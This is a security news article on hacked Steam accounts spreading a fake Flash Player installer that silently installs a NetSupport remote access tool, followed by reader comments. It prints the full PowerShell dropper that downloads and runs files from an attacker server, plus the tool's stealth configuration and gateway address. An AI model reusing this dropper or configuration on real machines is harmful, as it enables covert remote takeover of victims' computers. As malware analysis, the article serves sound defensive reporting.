# Hacked Steam accounts spreading Remote Access Trojan

bleepingcomputer.com/news/security/hacked-steam-accounts-spreading-remote-access-trojan

By
Lawrence Abrams

- September 30, 2016
- 08:26 PM
- 8

Yesterday, I stumbled on a post where a Reddit user named Haydaddict was alerting people about some hacked Steam accounts spreading malware. As I am always interested in new malware, I took a look to see what could be discovered.

According to the post, the hacked accounts were being used to SPAM suspicious links using Steam chat. These chat messages would tell the recipient to go to videomeo.pw to watch a video.

**Steam Chats**

When the target went to the page, they would be greeted with a message stating that they needed to update Flash Player in order to watch the video.**Fake Video Page**

If a target downloads the installer and executes it, they will find that it does not appear to do anything. This is because the Flash Player installer is actually a Trojan that executes a PowerShell script called zaga.ps1, which will download a 7-zip archive, 7-zip extractor, and a CMD script from the zahr.pw server.

```
$CheckFile = Test-Path "$env:APPDATA/gzf.bin"
if ($CheckFile) {exit}
1 > "$env:APPDATA/gzf.bin"
$down = New-Object System.Net.WebClient
$url1  = "http://zahr.pw/sh/7sh";
$url2  = "http://zahr.pw/sh/sharchivedmngr";
$url3  = "http://zahr.pw/sh/shlapsizeof";
$file1 = "$env:APPDATA/7sh.exe";
$file2 = "$env:APPDATA/sharchivedmngr";
$file3 = "$env:APPDATA/shlapsizeof.cmd";
$down.DownloadFile($url1,$file1);
$down.DownloadFile($url2,$file2);
$down.DownloadFile($url3,$file3);
$exec = New-Object -com shell.application
$exec.shellexecute($file3, "", "", "open", 0);
```

**Zaga.ps1 PowerShell Script**Once the files are downloaded, the PowerShell script will then launch the CMD file, which will extract the **sharchivedmngr** to the **%AppData%\lappclimtfldr** folderand configure Windows to automatically start the **mcrtvclient.exe** program when a user logs in. This program is actually a renamed copy of the NetSupport Manager Remote Control Software.

When the program is launched, it will connect to the NetSupport gateway at leyv.pw:11678 and await commands. This allows the attacker to remotely connect to the infected computer and take control over it.

```
0x75ac2bef

[Client]
_present=1
DisableChat=1
DisableChatMenu=1
DisableCloseApps=0
DisablePrintCapture=1
DisableRequestHelp=1
HideWhenIdle=1
Protocols=2,3
RoomSpec=Eval
silent=1
SOS_Alt=0
SOS_LShift=0
SOS_RShift=0
SysTray=0
UnloadMirrorOnDisconnect=0
Usernames=*

[_Info]
Filename=C:\Program Files\NetSupport\NetSupport Manager\client32.ini

[_License]
quiet=1

[Audio]
DisableAudioFilter=1

[Bridge]
Modem=RAS PPPoE Line0000

[General]
BeepUsingSpeaker=0

[HTTP]
GatewayAddress=leyv.pw:11678
GSK=EO:O>CCE9D=KALFP;E>B@CEF9N=N?O
Port=11678
```

**NetManager Configuration File**

For those who are concerned they are infected with this Steam Trojan, I suggest they check the %AppData% folder for the specified folders.Furthermore, all users must be careful with what links they visit and what downloads they install. These days it is becoming more and more frequent for accounts to be hacked and then for attackers to use them to distribute malware. Stay vigilant, be careful, and make sure you have an antivirus software installed.

## Related Articles:

Hackers target Russian govt with fake Windows updates pushing RATs

Ukraine supporters in Germany targeted with PowerShell RAT malware

New stealthy Nerbian RAT malware spotted in ongoing attacks

New NetDooka malware spreads via poisoned search results

New Android banking malware remotely takes control of your device

Lawrence Abrams

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- Previous Article
- Next Article

## Comments

- Starkman - 5 years ago

  Hey, thanks very much for the information. Much appreciated.- blueicetwice - 5 years ago

  Thank you for the excellent piece, Mr Abrams!

  Also wishing you well in your bleeping lawsuit.

- granada12 - 5 years ago

  This is a new varient. Last year one of my steam friend send me a message with a link in it. But it was automated not remotely operated.

  Never you should have your information automatically fill in or saved. You never know he could send a great gift to him passing through your wallet. :p

- Pugglerock - 5 years ago

  It's where the two step authentication comes in handy. I have steam on my phone for Steam Guard, so if someone does unfortunately manage to get a hold of my details, they won't be able to log in without the code generated from my phone.- granada12 - 5 years ago

  "It's where the two step authentication comes in handy. I have steam on my phone for Steam Guard, so if someone does unfortunately manage to get a hold of my details, they won't be able to log in without the code generated from my phone. "

  True, i'm setup that way too. Very usefull. :-)

- FilledWithHate - 5 years ago

  I wonder if having set the "ExecutionPolicy" in PowerShell to "Restricted" would have helped. Windows 10 brilliantly comes WFO in that regard. I'm not advising anyone to do the same, but I ran "Set-ExecutionPolicy Restricted" and left it that way.

- Daedalus_ - 5 years ago

  What if I downloaded the installer on mobile but didn't run it?- Lawrence Abrams - 5 years ago

  Then you are fine. Malware cannot hurt you unless its executed in some way.

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

### You may also like: